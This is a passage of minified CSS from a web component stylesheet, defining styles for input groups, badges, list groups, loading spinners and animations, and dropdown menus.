.lmn-input-group-prepend{display:flex;min-width:32px}.icgds .lmn-input-group .lmn-input-group-append .lmn-btn,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-btn{z-index:2}.icgds .lmn-input-group .lmn-input-group-append .lmn-btn:focus,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-btn:focus{z-index:3}.icgds .lmn-input-group .lmn-input-group-append .lmn-input,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-input{justify-content:center}.icgds .lmn-input-group .lmn-input-group-append [class*=btn-outline]:not(:hover),.icgds .lmn-input-group .lmn-input-group-prepend [class*=btn-outline]:not(:hover){background:var(--bg-color-1)!important}.icgds .lmn-input-group .lmn-input-group-append .lmn-btn,.icgds .lmn-input-group .lmn-input-group-prepend .lmn-btn{min-width:32px;padding-left:.25rem!important;padding-right:.25rem!important}.icgds .lmn-input-group.lmn-ui-xs{font-size:12px}.icgds .lmn-input-group.lmn-ui-xs .lmn-input-group-append,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-group-prepend{min-width:20px}.icgds .lmn-input-group.lmn-ui-xs .lmn-input{height:20px;font-size:12px;padding:.25rem .5rem;line-height:1rem}.icgds .lmn-input-group.lmn-ui-xs .lmn-input.lmn-textarea{height:auto}.icgds .lmn-input-group.lmn-ui-xs .lmn-btn{height:20px;min-width:unset;padding:0 .5rem;font-size:12px}.icgds .lmn-input-group.lmn-ui-xs .lmn-textarea{height:auto}.icgds .lmn-input-group.lmn-ui-sm{font-size:12px}.icgds .lmn-input-group.lmn-ui-sm .lmn-input-group-append,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-group-prepend{min-width:28px}.icgds .lmn-input-group.lmn-ui-sm .lmn-input{height:28px;font-size:12px;padding:.3125rem .5rem .375rem;line-height:1rem}.icgds .lmn-input-group.lmn-ui-sm .lmn-input.lmn-textarea{height:auto}.icgds .lmn-input-group.lmn-ui-sm .lmn-btn{height:28px;min-width:64px;padding:.3125rem .75rem;line-height:1rem;font-size:12px}.icgds .lmn-input-group.lmn-ui-sm .lmn-textarea{height:auto}.icgds .lmn-input-group.lmn-ui-lg{font-size:14px}.icgds .lmn-input-group.lmn-ui-lg .lmn-input-group-append,.icgds .lmn-input-group.lmn-ui-lg .lmn-input-group-prepend{min-width:48px}.icgds .lmn-input-group.lmn-ui-lg .lmn-input{height:48px;font-size:16px;padding:.8125rem 1rem;line-height:1.25rem}.icgds .lmn-input-group.lmn-ui-lg .lmn-input.lmn-textarea{height:auto}.icgds .lmn-input-group.lmn-ui-lg .lmn-btn{height:48px;min-width:96px;padding:.8125rem 1.25rem;line-height:1.25rem;font-size:16px}.icgds .lmn-input-group.lmn-ui-lg .lmn-textarea{height:auto}.icgds .lmn-input-group-text{width:100%;height:100%;display:flex;padding-left:.5rem;padding-right:.5rem;align-items:center;justify-content:center;margin-bottom:0;white-space:nowrap;background-color:var(--comp-bg-color);border:1px solid var(--comp-border-color);color:#6689ab;font-size:inherit;border-radius:4px}.icgds .lmn-input-group-text input[type=checkbox],.icgds .lmn-input-group-text input[type=radio]{margin-top:0}.icgds .lmn-indicator-wrapper{position:relative;display:inline-block;padding:.3125rem;border:1px solid #0000;border-radius:4px;transition:background-color .2s cubic-bezier(0,0,.23,.99),border .2s cubic-bezier(0,0,.23,.99),box-shadow 0ms linear}.icgds .lmn-indicator-wrapper:hover{background:var(--comp-bg-color-hover);border-color:var(--comp-bg-color-hover)}.icgds .lmn-indicator-wrapper:focus{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus);background:#0000}.icgds .lmn-indicator-wrapper:active{border-color:var(--comp-border-color-active)}.icgds .lmn-indicator-wrapper .lmnicon{display:flex;width:24px;height:24px;align-items:center;justify-content:center;color:var(--comp-bg-color-icon)}.icgds .lmn-badge-indicator{position:absolute;background-color:var(--danger);border:1px solid var(--bg-color-0);margin:0;z-index:1}.icgds .lmn-badge-indicator.lmn-badge-indicator-dot{top:5px;right:5px;width:10px;height:10px;border-radius:5px}.icgds .lmn-badge-indicator.lmn-badge-indicator-number{top:-3px;right:-5px;padding:0 3px;border-radius:8px;min-width:16px;display:flex;justify-content:center;align-items:center;font-size:12px;height:1rem;color:var(--text-color-inverse-0);-webkit-user-select:none;user-select:none}.icgds .lmn-badge-indicator.lmn-badge-indicator-number.lmn-badge-indicator-number-overflow{letter-spacing:-1px;padding-right:3px;right:-6px}.icgds .lmn-indicator-group{display:flex;align-items:center}.icgds .lmn-indicator-group .lmn-indicator-label{margin-left:.25rem}.icgds .lmn-dot-indicator{width:6px;height:6px;border-radius:3px}.icgds .lmn-dot-indicator.lmn-indicator-new,.icgds .lmn-icon-indicator.lmn-indicator-new{background-color:var(--text-headline-1)}.icgds .lmn-list-group{list-style:none;counter-reset:item;padding-left:0;margin-bottom:0}.icgds .lmn-list-group .lmn-list-group-item{counter-increment:item;position:relative;padding:.5625rem .75rem;background:#0000;font-size:14px;line-height:1.125rem;border-radius:4px;transition:all .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-list-group .lmn-list-group-item.active{background:var(--comp-bg-color-item-selected)}.icgds .lmn-list-group .lmn-list-group-item.disabled,.icgds .lmn-list-group .lmn-list-group-item.lmn-list-group-item-disabled{background-color:var(--comp-bg-color-disabled);color:var(--text-color-disabled)}.icgds .lmn-list-group .lmn-list-group-item.lmn-list-group-item-parent{padding-bottom:0!important}.icgds .lmn-list-group.lmn-list-group-hover .lmn-list-group-item:hover{background:var(--comp-bg-color-item-hover)}.icgds .lmn-list-group.lmn-list-group-hover .lmn-list-group-item.lmn-list-group-item-nohover:hover{background:#0000}.icgds .lmn-list-group.lmn-list-group-bordered .lmn-list-group-item:after{content:"";position:absolute;top:-1px;left:-1px;right:-1px;height:1px;background-color:var(--border-color-0)}.icgds .lmn-list-group.lmn-list-group-bordered .lmn-list-group-item.lmn-list-group-item-noborder:after,.icgds .lmn-list-group.lmn-list-group-bordered .lmn-list-group-item>.lmn-list-group-item:first-of-type:after{display:none}.icgds .lmn-list-group.lmn-list-group-initial .lmn-list-group-item{padding-left:calc(.75rem + 18px)}.icgds .lmn-list-group.lmn-list-group-initial .lmn-list-group-item:before{content:"•";width:18px;position:absolute;left:.75rem;text-align:center;display:inline-block;color:var(--text-color-0);margin-right:.125rem}.icgds .lmn-list-group.lmn-list-group-initial .lmn-list-group-item.lmn-list-group-item-noinitial{padding-left:.75rem}.icgds .lmn-list-group.lmn-list-group-initial .lmn-list-group-item.lmn-list-group-item-noinitial:before{display:none}.icgds .lmn-list-group.lmn-list-group-initial .lmn-list-group-item.disabled:before,.icgds .lmn-list-group.lmn-list-group-initial .lmn-list-group-item.lmn-list-group-item-disabled:before{color:var(--text-color-disabled)}.icgds .lmn-list-group.lmn-list-group-numbered{list-style:none}.icgds .lmn-list-group.lmn-list-group-numbered .lmn-list-group-item{padding-left:calc(.75rem + 18px);counter-increment:item}.icgds .lmn-list-group.lmn-list-group-numbered .lmn-list-group-item:before{content:counter(item) ".";width:18px;position:absolute;left:.75rem;text-align:center;display:inline-block;color:var(--text-color-0);margin-right:.125rem}.icgds .lmn-list-group.lmn-list-group-numbered .lmn-list-group-item.lmn-list-group-item-nonumber{padding-left:.75rem}.icgds .lmn-list-group.lmn-list-group-numbered .lmn-list-group-item.lmn-list-group-item-nonumber:before{display:none}.icgds .lmn-list-group.lmn-list-group-numbered .lmn-list-group-item.disabled:before,.icgds .lmn-list-group.lmn-list-group-numbered .lmn-list-group-item.lmn-list-group-item-disabled:before{color:var(--text-color-disabled)}.icgds .lmn-list-group .lmn-list-group{margin-top:.5625rem}.icgds .lmn-list-group .lmn-list-group .lmn-list-group-item{padding:.4375rem .4375rem .4375rem 1.5rem}.icgds .lmn-list-group.lmn-ui-sm .lmn-list-group-item{padding:.375rem .25rem;font-size:12px;line-height:1rem}.icgds .lmn-list-group.lmn-ui-sm .lmn-list-group{margin-top:.375rem}.icgds .lmn-list-group.lmn-ui-sm .lmn-list-group .lmn-list-group-item{padding:.25rem .25rem .25rem .75rem}.icgds .lmn-list-group.lmn-ui-lg .lmn-list-group-item{padding:.875rem .75rem;font-size:16px;line-height:1.25rem}.icgds .lmn-list-group.lmn-ui-lg .lmn-list-group{margin-top:.875rem}.icgds .lmn-list-group.lmn-ui-lg .lmn-list-group .lmn-list-group-item{padding:.75rem .75rem .75rem 2rem}.icgds .lmn-loading{position:relative;box-sizing:border-box;display:inline-flex;flex-direction:column;align-items:center;padding:0;margin:0;line-height:1.5}.icgds .lmn-loading>.lmn-loading-icon,.icgds .lmn-loading>.lmn-loading-text{display:inline-flex}.icgds .lmn-loading-mask,.icgds .lmn-loading-with-mask{position:relative}.icgds .lmn-loading-mask>.lmn-loading,.icgds .lmn-loading-with-mask>.lmn-loading{top:0;bottom:0;left:0;right:0;z-index:1000;background:var(--modal-mask-color);position:absolute;justify-content:center}.icgds .lmn-loading-mask>.lmn-loading-content,.icgds .lmn-loading-with-mask>.lmn-loading-content{position:relative;overflow:hidden;clear:both}.icgds .lmn-page-loading>.lmn-loading{background-color:var(--modal-mask-color);position:fixed;top:0;left:0;z-index:1;justify-content:center;width:100vw;height:100vh}.icgds .lmn-loading-filled{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1050}.icgds .lmn-loading-horizontal{flex-direction:row}.icgds .lmn-loading-horizontal>.lmn-loading-icon{font-size:1em}.icgds .lmn-loading-horizontal>.lmn-loading-text{padding-left:2px}.icgds .lmn-loader .lmn-bar-loader{display:flex;align-items:center;width:100%}.icgds .lmn-loader .lmn-bar-loader .lmn-bar-loader-track{position:relative;height:.25rem;display:block;border-radius:.125rem;background-color:var(--border-color-0);width:100%}.icgds .lmn-loader .lmn-bar-loader .lmn-bar-loader-track .lmn-bar-loader-value{position:absolute;height:100%;left:0;transition:all .4s cubic-bezier(0,0,.23,.99);border-radius:.25rem;background-color:var(--primary)}.icgds .lmn-loader .lmn-progress-label{margin-top:.25rem;font-size:12px;line-height:1rem}.icgds .lmn-loader.lmn-ui-lg{font-size:14px;line-height:1.125rem}.icgds .lmn-loading .lmn-loader{width:60vw}.icgds .lmn-loading .lmn-loader .lmn-bar-loader-track{background-color:var(--modal-mask-track-color)}.icgds .lmn-loading .lmn-loader .lmn-bar-loader-track .lmn-bar-loader-value{background-color:var(--modal-mask-text-color)}.icgds .lmn-loading .lmn-loader .lmn-progress-label,.icgds .lmn-loading .lmn-loader label{color:var(--modal-mask-text-color)}.icgds .lmn-loading-icon.lmn-loading-default{width:2.5em;height:2.5em;position:relative;transform-origin:center center;animation-name:spin}.icgds .lmn-loading-icon.lmn-loading-default,.icgds .lmn-loading-icon.lmn-loading-default>span{animation-duration:2.5s;animation-iteration-count:infinite;transition-timing-function:cubic-bezier(.62,.28,.23,.99)}.icgds .lmn-loading-icon.lmn-loading-default>span{display:inline-block;position:absolute;width:.5em;height:.5em;border-radius:50%;transform:translateX(0) translateY(0);top:50%;left:50%;margin:-.25em 0 0 -.25em}.icgds .lmn-loading-icon.lmn-loading-default>span.lmn-loading-default-first{background-color:#59dbff;animation-name:moveRight}.icgds .lmn-loading-icon.lmn-loading-default>span.lmn-loading-default-second{background-color:#0095d7;animation-name:moveUp}.icgds .lmn-loading-icon.lmn-loading-default>span.lmn-loading-default-third{background-color:#0066b3;animation-name:moveLeft}.icgds .lmn-loading-icon.lmn-loading-default>span.lmn-loading-default-fourth{background-color:#004992;animation-name:moveDown}.icgds .lmn-loading-icon.lmn-loading-svg{animation:rotate 2s linear infinite;width:1em;height:1em}.icgds .lmn-loading-icon.lmn-loading-svg>.lmn-loading-svg-path{stroke:currentColor;stroke-linecap:round;animation:dash 1.5s ease-in-out infinite}@keyframes moveRight{0%,20%{transform:translateX(0);transform:translateY(0)}50%{transform:translateX(200%);transform:translateY(200%)}80%,to{transform:translateX(0);transform:translateY(0)}}@keyframes moveUp{0%,20%{transform:translateY(0);transform:translateX(0)}50%{transform:translateY(200%);transform:translateX(200%)}80%,to{transform:translateY(0);transform:translateX(0)}}@keyframes moveLeft{0%,20%{transform:translateX(0);transform:translateY(0)}50%{transform:translateX(-200%);transform:translateY(-200%)}80%,to{transform:translateX(0);transform:translateY(0)}}@keyframes moveDown{0%,20%{transform:translateY(0);transform:translateX(0)}50%{transform:translateY(-200%);transform:translateX(-200%)}80%,to{transform:translateY(0);transform:translateX(0)}}@keyframes spin{0%,10%{transform:rotate(0deg)}90%,to{transform:rotate(-1turn)}}@keyframes rotate{to{transform:rotate(1turn)}}@keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.icgds .lmn-menu{position:relative;padding:0;margin:0;font-size:14px;font-weight:400;list-style:none;zoom:1;outline:none}.icgds .lmn-menu.lmn-menu-hidden{display:none}.icgds .lmn-menu:after{clear:both}.icgds .lmn-menu ol,.icgds .lmn-menu ul{padding:0;margin:0;list-style:none}.icgds .lmn-menu .lmn-menu-submenu-title+.lmn-menu-vertical-left.lmn-menu-sub,.icgds .lmn-menu .lmn-menu-submenu-title+.lmn-menu-vertical.lmn-menu-sub{position:absolute}.icgds .lmn-menu .lmn-menu-item,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title{display:block;width:100%;min-height:32px;cursor:pointer;white-space:nowrap;background-color:initial;position:relative;padding:.5rem .75rem;margin-bottom:.25rem;border-radius:4px;border:1px solid #0000;font-weight:400;color:var(--text-color-0);font-size:14px;line-height:1.125rem;transition:background-color .2s cubic-bezier(.6,0,1,1),box-shadow .2s cubic-bezier(.6,0,1,1),color .2s cubic-bezier(.6,0,1,1);display:flex;align-items:center;width:unset;white-space:unset}.icgds .lmn-menu .lmn-menu-item label,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title label{margin-bottom:0}.icgds .lmn-menu .lmn-menu-item a,.icgds .lmn-menu .lmn-menu-item a:hover,.icgds .lmn-menu .lmn-menu-item a:visited,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title a,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title a:hover,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title a:visited{color:inherit!important}.icgds .lmn-menu .lmn-menu-item.active,.icgds .lmn-menu .lmn-menu-item:active,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title.active,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title:active{background-color:var(--comp-bg-color-item-active);text-decoration:none}.icgds .lmn-menu .lmn-menu-item.focus,.icgds .lmn-menu .lmn-menu-item.lmn-dropdown-item-open,.icgds .lmn-menu .lmn-menu-item:focus,.icgds .lmn-menu .lmn-menu-item:hover,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title.focus,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title.lmn-dropdown-item-open,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title:focus,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title:hover{background-color:var(--comp-bg-color-item-hover);text-decoration:none}.icgds .lmn-menu .lmn-menu-item.disabled,.icgds .lmn-menu .lmn-menu-item:disabled,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title.disabled,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title:disabled{cursor:not-allowed;color:var(--text-color-disabled)}.icgds .lmn-menu .lmn-menu-item.disabled.focus,.icgds .lmn-menu .lmn-menu-item.disabled:hover,.icgds .lmn-menu .lmn-menu-item:disabled.focus,.icgds .lmn-menu .lmn-menu-item:disabled:hover,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title.disabled.focus,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title.disabled:hover,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title:disabled.focus,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title:disabled:hover{background-color:initial}.icgds .lmn-menu .lmn-menu-item.disabled *,.icgds .lmn-menu .lmn-menu-item:disabled *,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title.disabled *,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title:disabled *{cursor:not-allowed}.icgds .lmn-menu .lmn-menu-item .lmn-menu-item-inner,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title .lmn-menu-item-inner{margin-bottom:0}.icgds .lmn-menu .lmn-menu-item .lmn-menu-item-inner .lmn-checkbox+*,.icgds .lmn-menu .lmn-menu-item .lmn-menu-item-inner .lmn-radio+*,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title .lmn-menu-item-inner .lmn-checkbox+*,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title .lmn-menu-item-inner .lmn-radio+*{display:inline-block}.icgds .lmn-menu .lmn-menu-item .lmn-menu-icon,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title .lmn-menu-icon{margin-right:.5rem}.icgds .lmn-menu .lmn-menu-item .lmn-menu-item-badge,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title .lmn-menu-item-badge{margin-top:-1px;margin-bottom:-1px;padding-left:.25rem;padding-right:.25rem}.icgds .lmn-menu .lmn-menu-item span,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title span{margin-right:.5rem}.icgds .lmn-menu .lmn-menu-item.disabled a,.icgds .lmn-menu .lmn-menu-submenu .lmn-menu-submenu-title.disabled a{pointer-events:none}.icgds .lmn-menu .lmn-menu-item-group-title{padding:.75rem 1rem;font-size:12px;font-weight:700;color:var(--text-color-0)}.icgds .lmn-menu .lmn-menu-item-group-title a,.icgds .lmn-menu .lmn-menu-item-group-title a:hover,.icgds .lmn-menu .lmn-menu-item-group-title a:visited{color:inherit!important}.icgds .lmn-menu.lmn-menu-inline{width:100%}.icgds .lmn-menu.lmn-menu-inline .lmn-menu-submenu{position:relative;display:block}.icgds .lmn-menu.lmn-menu-inline .lmn-menu-submenu.selected>.lmn-menu-submenu-title{font-weight:700}.icgds .lmn-menu.lmn-menu-inline .lmn-menu-sub{padding-left:1rem}.icgds .lmn-menu.lmn-menu-inline .lmn-menu-item,.icgds .lmn-menu.lmn-menu-inline .lmn-menu-submenu .lmn-menu-submenu-title{padding:.5rem 1rem;margin-top:0;margin-bottom:0;display:flex;align-items:center}.icgds .lmn-menu.lmn-menu-inline .lmn-menu-item.selected,.icgds .lmn-menu.lmn-menu-inline .lmn-menu-submenu .lmn-menu-submenu-title.selected{background-color:var(--comp-bg-color-item-active);font-weight:700}.icgds .lmn-menu.lmn-menu-inline .lmn-menu-item.disabled,.icgds .lmn-menu.lmn-menu-inline .lmn-menu-item:disabled,.icgds .lmn-menu.lmn-menu-inline .lmn-menu-submenu .lmn-menu-submenu-title.disabled,.icgds .lmn-menu.lmn-menu-inline .lmn-menu-submenu .lmn-menu-submenu-title:disabled{color:var(--text-color-disabled);background-color:var(--comp-bg-color-disabled)}.icgds .lmn-menu.lmn-menu-inline .lmn-menu-item.disabled:hover,.icgds .lmn-menu.lmn-menu-inline .lmn-menu-item:disabled:hover,.icgds .lmn-menu.lmn-menu-inline .lmn-menu-submenu .lmn-menu-submenu-title.disabled:hover,.icgds .lmn-menu.lmn-menu-inline .lmn-menu-submenu .lmn-menu-submenu-title:disabled:hover{background-color:var(--comp-bg-color-disabled)}.icgds .lmn-menu.lmn-menu-alt .lmn-menu-item-group-title{color:var(--text-headline-1);text-transform:uppercase}.icgds .lmn-menu.lmn-menu-alt .lmn-menu-item-group-list .lmn-menu-item,.icgds .lmn-menu.lmn-menu-alt .lmn-menu-item-group-list .lmn-menu-submenu-title,.icgds .lmn-menu.lmn-menu-alt .lmn-menu-sub .lmn-menu-item,.icgds .lmn-menu.lmn-menu-alt .lmn-menu-sub .lmn-menu-submenu-title{color:var(--text-color-2)}.icgds .lmn-menu.lmn-menu-alt .lmn-menu-icon,.icgds .lmn-menu.lmn-menu-alt .lmnicon{color:var(--text-headline-0)}.icgds .lmn-menu.lmn-menu-alt .lmn-menu-item .focus,.icgds .lmn-menu.lmn-menu-alt .lmn-menu-item:focus,.icgds .lmn-menu.lmn-menu-alt .lmn-menu-submenu-title .focus,.icgds .lmn-menu.lmn-menu-alt .lmn-menu-submenu-title:focus{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background-color:initial}.icgds .lmn-menu.lmn-menu-alt .lmn-menu-item:hover,.icgds .lmn-menu.lmn-menu-alt .lmn-menu-submenu-title:hover{background-color:var(--comp-bg-color-item-hover)}.icgds .lmn-menu.lmn-menu-alt .lmn-menu-item.selected,.icgds .lmn-menu.lmn-menu-alt .lmn-menu-submenu-title.selected{background-color:var(--comp-bg-color-item-active);font-weight:400}.icgds .lmn-menu.lmn-menu-horizontal{white-space:nowrap}.icgds .lmn-menu.lmn-menu-horizontal>.lmn-menu-submenu>.lmn-menu-sub{width:100%;padding:0 .25rem;border-radius:8px}.icgds .lmn-menu.lmn-menu-horizontal .lmn-menu-item,.icgds .lmn-menu.lmn-menu-horizontal .lmn-menu-submenu{position:relative;display:inline-block}.icgds .lmn-menu.lmn-menu-horizontal .lmn-menu-overflowed-submenu>.lmn-menu-submenu-title{min-width:3em}.icgds .lmn-menu.lmn-menu-horizontal .lmn-menu-overflowed-submenu .lmn-menu-sub{min-width:300px}.icgds .lmn-menu.lmn-menu-horizontal .lmn-menu-overflowed-submenu>.lmn-menu-sub{right:0}.icgds .lmn-menu.lmn-menu-vertical-left.lmn-menu-sub,.icgds .lmn-menu.lmn-menu-vertical.lmn-menu-sub{min-height:0;max-height:400px}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-item,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-item,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu{position:relative;display:block}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu.lmn-menu-submenu-open>.lmn-menu-submenu-title .lmn-menu-submenu-arrow,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu.lmn-menu-submenu-open>.lmn-menu-submenu-title .lmn-menu-submenu-arrow{transform:rotate(0deg)}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub{padding:0 .25rem;margin:0;color:var(--text-color-default);background:var(--bg-color-0);border-radius:4px;text-align:left;list-style:none;border-radius:8px;box-shadow:var(--box-shadow);position:absolute;overflow-y:auto}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title{display:block;width:100%;min-height:32px;cursor:pointer;white-space:nowrap;background-color:initial;position:relative;padding:.5rem .75rem;margin-bottom:.25rem;border-radius:4px;border:1px solid #0000;font-weight:400;color:var(--text-color-0);font-size:14px;line-height:1.125rem;transition:background-color .2s cubic-bezier(.6,0,1,1),box-shadow .2s cubic-bezier(.6,0,1,1),color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item label,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title label,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title label,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item label,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title label,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title label,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item label,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title label,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title label,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item label,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title label,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title label{margin-bottom:0}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item a,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item a:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item a:visited,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title a,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title a:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title a:visited,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title a,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title a:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title a:visited,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item a,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item a:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item a:visited,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title a,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title a:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title a:visited,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title a,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title a:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title a:visited,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item a,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item a:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub 